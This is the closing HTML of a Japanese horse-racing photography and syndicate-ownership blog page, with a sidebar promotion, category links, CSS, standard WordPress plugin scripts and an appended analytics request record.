</ul></div><div id="wpp-3" class="widget popular-posts"></div><div id="fix_sidebar">
<div id="diver_widget_newpost_grid-8" class="widget fix_sidebar widget_diver_widget_newpost_grid">      
<div class="widgettitle">広尾サラブレッド倶楽部紹介</div><ul class="diver_widget_post_grid">
<li class="widget_post_list clearfix grid first"> <a class="clearfix" href="https://umazora.com/hitokuchi/hirootc/" title="【紹介キャンペーン有】広尾サラブレッド倶楽部の評判とおすすめ理由【一口馬主】"> <div class="post_list_thumb"> <img src="[data-uri]"width="300" height="225" alt="【紹介キャンペーン有】広尾サラブレッド倶楽部の評判とおすすめ理由【一口馬主】" data-src="https://umazora.com/wp-content/uploads/hirootc-300x225.png" class="lazyload"> <div class="post_list_cat">一口馬主</div></div><div class="meta"> <div class="post_list_title">【紹介キャンペーン有】広尾サラブレッド倶楽部の評判とおすすめ理由【一口馬主】</div><div class="post_list_tag"></div><div class="post_list_date">2024.07.15</div></div></a> </li>
</ul></div></div></div></div></div></div></div><footer id="footer">
<div class="footer_content clearfix">
<nav class="footer_navi" role="navigation">
</nav>
<div id="copyright">【馬空-UMAZORA-】競馬写真・オリジナル競馬壁紙・一口馬主ブログ All Rights Reserved.</div></div></footer>
<div class="drawer-overlay"></div><div class="drawer-nav"><div id="categories-2" class="widget widget_categories"><div class="drawer_content_title">カテゴリー</div><ul>
<li class="cat-item cat-item-148"><a href="https://umazora.com/category/pog/">POG</a> </li>
<li class="cat-item cat-item-120"><a href="https://umazora.com/category/hitokuchi/">一口馬主</a> </li>
<li class="cat-item cat-item-95"><a href="https://umazora.com/category/lecture/">撮影講座</a> </li>
<li class="cat-item cat-item-102"><a href="https://umazora.com/category/review/">機材評価</a> </li>
<li class="cat-item cat-item-2"><a href="https://umazora.com/category/photo/">競馬写真</a> </li>
<li class="cat-item cat-item-97"><a href="https://umazora.com/category/wallpaper/">競馬壁紙</a> </li>
<li class="cat-item cat-item-101"><a href="https://umazora.com/category/column/">雑記</a> </li>
</ul></div><div id="pages-2" class="widget widget_pages"><div class="drawer_content_title">問い合わせ等</div><ul>
<li class="page_item page-item-5175"><a href="https://umazora.com/song/">#5175 (タイトルなし)</a></li>
<li class="page_item page-item-276"><a href="https://umazora.com/mail/">メール</a></li>
<li class="page_item page-item-788"><a href="https://umazora.com/about/">当ブログについて</a></li>
<li class="page_item page-item-235"><a href="https://umazora.com/profile/">管理人</a></li>
</ul></div></div><div id="header_search" class="lity-hide"></div><style>@media screen and (min-width:1201px){.grid_post-box{width:25%;}}@media screen and (max-width:1200px){.grid_post-box {width:33.3333%;}}</style><style>@media screen and (max-width:599px){.grid_post-box{width:50% !important;}}</style><style>.header-wrap .header-logo{display:block;}.header_small_menu .header_small_menu_right{display:none;}.header_small_menu #description{float:none;text-align:center;}.header-wrap #logo, .nav_inleft_wrap, .header-wrap .header-logo #nav{text-align:center;display:block;}.nav_inleft{text-align:center;margin:0 auto;}.header-wrap .header-logo #nav ul{float:none;}#header .header-wrap .menu{display:inline-block;}.header-logo .nav_in_btn{display:none;}@media screen and (min-width:769px){#logo img {height:60px;margin:.5em;}}</style><style>.appeal_box,#share_plz,.hentry, #single-main .post-sub,#breadcrumb,#sidebar .widget,.navigation,.wrap-post-title,.pickup-cat-wrap,.maintop-widget, .mainbottom-widget,.post-box-contents,#main-wrap .pickup_post_list,.sticky-post-box,.p-entry__tw-follow,.p-entry__push,.catpage_content_wrap,#cta,h1.page_title{-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;-webkit-box-shadow:0 0 0 5px rgba(150,150,150,.2);-moz-box-shadow:0 0 5px rgba(150,150,150,.2);box-shadow:0 0 5px rgba(150,150,150,.2);}</style><style>.newlabel{display:inline-block;position:absolute;margin:0;text-align:center;font-size:13px;color:#fff;font-size:13px;background:#f66;top:0;}.newlabel span{color:#fff;background:#f66;}.widget_post_list .newlabel:before{border-left-color:#f66;}.pickup-cat-img .newlabel::before{content:"";top:0;left:0;border-bottom:40px solid transparent;border-left:40px solid #f66;position:absolute;}.pickup-cat-img .newlabel span{font-size:11px;display:block;top:6px;transform:rotate(-45deg);left:0px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.newlabel span{font-size:.6em;}}</style><style>.post-box-contents .newlable{top:0px;}.post-box-contents .newlabel::before{content:"";top:0;left:0;border-bottom:4em solid transparent;border-left:4em solid #f66;position:absolute;}.post-box-contents .newlabel span{white-space:nowrap;display:block;top:8px;transform:rotate(-45deg);left:2px;position:absolute;z-index:101;background:none;}@media screen and (max-width:768px){.post-box-contents .newlabel::before{border-bottom:3em solid transparent;border-left:3em solid #f66;}.post-box-contents .newlabel span{top:7px;left:1px;}}</style><style>@media screen and (min-width:560px){.grid_post-box:hover .grid_post_thumbnail img,.post-box:hover .post_thumbnail img{-webkit-transform:scale(1.2);transform:scale(1.2);}}</style><style>#page-top a{background:rgba(0,0,0,0.6);color:#fff;}</style><style>.wpp-list li:nth-child(1):after,.diver_popular_posts li.widget_post_list:nth-child(1):after{background:rgb(255, 230, 88);}.wpp-list li:nth-child(2):after,.diver_popular_posts li.widget_post_list:nth-child(2):after{background:#ccc;}.wpp-list li:nth-child(3):after,.diver_popular_posts li.widget_post_list:nth-child(3):after{background:rgba(255, 121, 37, 0.8);}.wpp-list li:after{content:counter(wpp-ranking, decimal);counter-increment:wpp-ranking;}.diver_popular_posts li.widget_post_list:after{content:counter(dpp-ranking, decimal);counter-increment:dpp-ranking;}.wpp-list li:after,.diver_popular_posts li.widget_post_list:after{line-height:1;position:absolute;padding:3px 6px;left:4px;top:4px;background:#313131;color:#fff;font-size:1em;border-radius:50%;font-weight:bold;z-index:}</style><style>.wrap-post-title,.wrap-post-title a{color:#333;text-decoration:none;}</style> <style>.wrap-post-title,.widget .wrap-post-title{background:#fff;}</style><style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{color:#fff;}</style> <style>.widget.widget_block .wp-block-group h2:first-child,.widget.widget_block .wp-block-group h3:first-child,.widgettitle{background:#333333;vertical-align:middle;border-radius:18px 0px 0px 18px;margin-left:-25px;}.widget.widget_block .wp-block-group h2:first-child:before,.widget.widget_block .wp-block-group h3:first-child:before,.widgettitle:before{content:'●';color:#eee;margin-right:8px;}</style><style>.content{font-size:16px;line-height:1.8em;}:where(.content) p:where(:not([style]):not(:empty)),:where(.content) div:where(:not([class]):not([style]):not(:empty)){margin:0 0 1em;}:where(.content) p:where(:not([class]):not([style]):empty),:where(.content) div:where(:not([class]):not([style]):empty){padding-bottom:1em;margin:0;}:where(.content) ul,:where(.content) ol,:where(.content) table,:where(.content) dl{margin-bottom:1em;}.single_thumbnail img{max-height:500px;}@media screen and (max-width:768px){.content{font-size:14px}}</style><style>.diver_firstview_simple.stripe.length{background-image:linear-gradient(-90deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:80px 50px;}.diver_firstview_simple.stripe.slant{background-image:linear-gradient(-45deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 50px;}.diver_firstview_simple.stripe.vertical{background-image:linear-gradient(0deg,transparent 25%,#fff 25%, #fff 50%,transparent 50%, transparent 75%,#fff 75%, #fff);background-size:50px 80px;}.diver_firstview_simple.dot{background-image:radial-gradient(#fff 20%, transparent 0), radial-gradient(#fff 20%, transparent 0);background-position:0 0, 10px 10px;background-size:20px 20px;}.diver_firstview_simple.tile.length,.diver_firstview_simple.tile.vertical{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-position:5px 5px ,40px 40px;background-size:70px 70px;}.diver_firstview_simple.tile.slant{background-image:linear-gradient(45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff), linear-gradient(-45deg, #fff 25%, transparent 25%, transparent 75%, #fff 75%, #fff);background-size:50px 50px;background-position:25px;}.diver_firstview_simple.grad.length{background:linear-gradient(#fff,#759ab2);}.diver_firstview_simple.grad.vertical{background:linear-gradient(-90deg,#fff,#759ab2);}.diver_firstview_simple.grad.slant{background:linear-gradient(-45deg, #fff,#759ab2);}.cstmreba{width:98%;height:auto;margin:36px 0;}.booklink-box, .kaerebalink-box, .tomarebalink-box{width:100%;background-color:#fff;overflow:hidden;box-sizing:border-box;padding:12px 8px;margin:1em 0;-webkit-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0px 5px rgba(0, 0, 0, 0.1);}.booklink-image,.kaerebalink-image,.tomarebalink-image{width:150px;float:left;margin:0 14px 0 0;text-align:center;}.booklink-image a,.kaerebalink-image a,.tomarebalink-image a{width:100%;display:block;}.booklink-image a img, .kaerebalink-image a img, .tomarebalink-image a img{margin:0;padding:0;text-align:center;}.booklink-info, .kaerebalink-info, .tomarebalink-info{overflow:hidden;line-height:170%;color:#333;}.booklink-info a,.kaerebalink-info a,.tomarebalink-info a{text-decoration:none;}.booklink-name>a,.kaerebalink-name>a,.tomarebalink-name>a{border-bottom:1px dotted;color:#0044cc;font-size:16px;}.booklink-name>a:hover,.kaerebalink-name>a:hover,.tomarebalink-name>a:hover{color:#722031;}.booklink-powered-date,.kaerebalink-powered-date,.tomarebalink-powered-date{font-size:10px;line-height:150%;}.booklink-powered-date a,.kaerebalink-powered-date a,.tomarebalink-powered-date a{border-bottom:1px dotted;color:#0044cc;}.booklink-detail, .kaerebalink-detail, .tomarebalink-address{font-size:12px;}.kaerebalink-link1 img, .booklink-link2 img, .tomarebalink-link1 img{display:none;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div{float:left;width:32.33333%;margin:0.5% 0;margin-right:1%;}.booklink-link2 a, .kaerebalink-link1 a,.tomarebalink-link1 a{width:100%;display:inline-block;text-align:center;font-size:.9em;line-height:2em;padding:3% 1%;margin:1px 0;border-radius:2px;color:#fff !important;box-shadow:0 2px 0 #ccc;background:#ccc;position:relative;transition:0s;font-weight:bold;}.booklink-link2 a:hover,.kaerebalink-link1 a:hover,.tomarebalink-link1 a:hover{top:2px;box-shadow:none;}.tomarebalink-link1 .shoplinkrakuten a{background:#76ae25;}.tomarebalink-link1 .shoplinkjalan a{background:#ff7a15;}.tomarebalink-link1 .shoplinkjtb a{background:#c81528;}.tomarebalink-link1 .shoplinkknt a{background:#0b499d;}.tomarebalink-link1 .shoplinkikyu a{background:#bf9500;}.tomarebalink-link1 .shoplinkrurubu a{background:#000066;}.tomarebalink-link1 .shoplinkyahoo a{background:#ff0033;}.kaerebalink-link1 .shoplinkyahoo a{background:#ff0033;}.kaerebalink-link1 .shoplinkbellemaison a{background:#84be24;}.kaerebalink-link1 .shoplinkcecile a{background:#8d124b;}.kaerebalink-link1 .shoplinkkakakucom a{background:#314995;}.booklink-link2 .shoplinkkindle a{background:#007dcd;}.booklink-link2 .shoplinkrakukobo a{background:#d50000;}.booklink-link2.shoplinkbk1 a{background:#0085cd;}.booklink-link2 .shoplinkehon a{background:#2a2c6d;}.booklink-link2 .shoplinkkino a{background:#003e92;}.booklink-link2 .shoplinktoshokan a{background:#333333;}.kaerebalink-link1 .shoplinkamazon a, .booklink-link2 .shoplinkamazon a{background:#FF9901;}.kaerebalink-link1 .shoplinkrakuten a , .booklink-link2 .shoplinkrakuten a{background:#c20004;}.kaerebalink-link1 .shoplinkseven a, .booklink-link2 .shoplinkseven a{background:#225496;}.booklink-footer{clear:both;}@media screen and (max-width:480px){.booklink-image,.kaerebalink-image,.tomarebalink-image{width:100%;float:none !important;}.booklink-link2>div, .kaerebalink-link1>div, .tomarebalink-link1>div{width:49%;margin:0.5%;}.booklink-info,.kaerebalink-info,.tomarebalink-info {text-align:center;padding-bottom:1px;}}</style><style>.nav_in_btn li.nav_in_btn_list_1 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_2 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_3 a{background:#ffffff;color:#333355;}.nav_in_btn li.nav_in_btn_list_4 a{background:#ffffff;color:#333355;}.nav_in_btn ul li{border-left:solid 1px #d4d4d4;}.nav_in_btn ul li:last-child{border-right:solid 1px #d4d4d4;}.nav_in_btn ul li i{font-size:30px;}.d_sp .nav_in_btn ul li{width:100%;}</style>
<noscript id="wpfc-google-fonts"><link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' media='all'>
</noscript>
<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' media='all'>
<script id="twbbwg-global-js-extra">var twb={"nonce":"eebc7081a9","ajax_url":"https://umazora.com/wp-admin/admin-ajax.php","plugin_url":"https://umazora.com/wp-content/plugins/photo-gallery/booster","href":"https://umazora.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb={"nonce":"eebc7081a9","ajax_url":"https://umazora.com/wp-admin/admin-ajax.php","plugin_url":"https://umazora.com/wp-content/plugins/photo-gallery/booster","href":"https://umazora.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra</script>
<script id="bwg_frontend-js-extra">var bwg_objectsL10n={"bwg_field_required":"\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059\u3002","bwg_mail_validation":"\u3053\u308c\u306f\u6709\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","bwg_search_result":"\u691c\u7d22\u306b\u4e00\u81f4\u3059\u308b\u753b\u50cf\u304c\u3042\u308a\u307e\u305b\u3093\u3002","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"\u691c\u7d22","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u8868\u793a","bwg_hide_comments":"\u30b3\u30e1\u30f3\u30c8\u3092\u975e\u8868\u793a\u306b\u3057\u307e\u3059","bwg_restore":"\u5fa9\u5143\u3057\u307e\u3059","bwg_maximize":"\u6700\u5927\u5316\u3057\u307e\u3059","bwg_fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","bwg_exit_fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3\u3092\u7d42\u4e86\u3057\u307e\u3059","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"\u518d\u751f","pause":"\u4e00\u6642\u505c\u6b62\u3057\u307e\u3059","is_pro":"","bwg_play":"\u518d\u751f","bwg_pause":"\u4e00\u6642\u505c\u6b62\u3057\u307e\u3059","bwg_hide_info":"\u60c5\u5831\u3092\u96a0\u3059","bwg_show_info":"\u60c5\u5831\u3092\u8868\u793a\u3057\u307e\u3059","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://umazora.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/umazora.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpp-js" src="//umazora.com/wp-content/cache/wpfc-minified/lznpbefl/6hxon.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://umazora.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="016bcc5120" data-lang="0" data-debug="0"></script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/7xccjpnx/6hxon.js'></script>
<script src="//umazora.com/wp-content/cache/wpfc-minified/k25l996u/6hxon.js" id="sumoselect-js"></script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/1feadayz/4eyx2.js'></script>
<script id="foobox-free-min-js-before">
var FOOBOX=window.FOOBOX={
ready: true,
disableOthers: false,
o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate:{ enabled: false }},
selectors: [
".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
],
pre: function($){
},
post: function($){
},
custom: function($){
}};
//# sourceURL=foobox-free-min-js-before</script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/31h0xijt/6hxon.js'></script>
<script src="https://www.youtube.com/iframe_api"></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/diver_child/*","/wp-content/themes/diver/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/qa63g8r7/dmf09.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/8z3eeaic/3wo79.js'></script>
<script id="contact-form-7-js-translations">(function(domain, translations){
var localeData=translations.locale_data[ domain ]||translations.locale_data.messages;
localeData[""].domain=domain;
wp.i18n.setLocaleData(localeData, domain);
})("contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}});
//# sourceURL=contact-form-7-js-translations</script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/qjs6okow/3wo79.js'></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/plugins/unveilhooks/ls.unveilhooks.min.js?ver=6.9" id="unveilhooks-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js?ver=6.9" id="lazysize-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js?ver=6.9" id="slick-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.2/TweenMax.min.js?ver=6.9" id="tweenmax-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js?ver=6.9" id="lity-js"></script>
<script src='//umazora.com/wp-content/cache/wpfc-minified/kpuyuui8/6hxon.js'></script>
<script id="jetpack-stats-js-before">_stq=window._stq||[];
_stq.push([ "view", {"v":"ext","blog":"100149554","post":"0","tz":"9","srv":"umazora.com","arch_tag":"2020%E5%B9%B4%E5%BA%A6","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "100149554", "0" ]);
//# sourceURL=jetpack-stats-js-before</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>document.addEventListener('DOMContentLoaded',function(){!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");});</script>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.838 seconds, on 2026-01-18 @ 3:20 AM -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2039516926&t=pageview&_s=1&dl=https%3A%2F%2Fumazora.com%2Ftag%2F2020%25E5%25B9%25B4%25E5%25BA%25A6%2F&ul=en-us%40posix&dt=2020%E5%B9%B4%E5%BA%A6&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=507041845&gjid=929340577&cid=1932660604.1768727394&tid=UA-67246976-6&_gid=1963852399.1768727394&_r=1&_slc=1&z=1456758220
body_size: -449
content:
2,cG-S4F3XVCMJT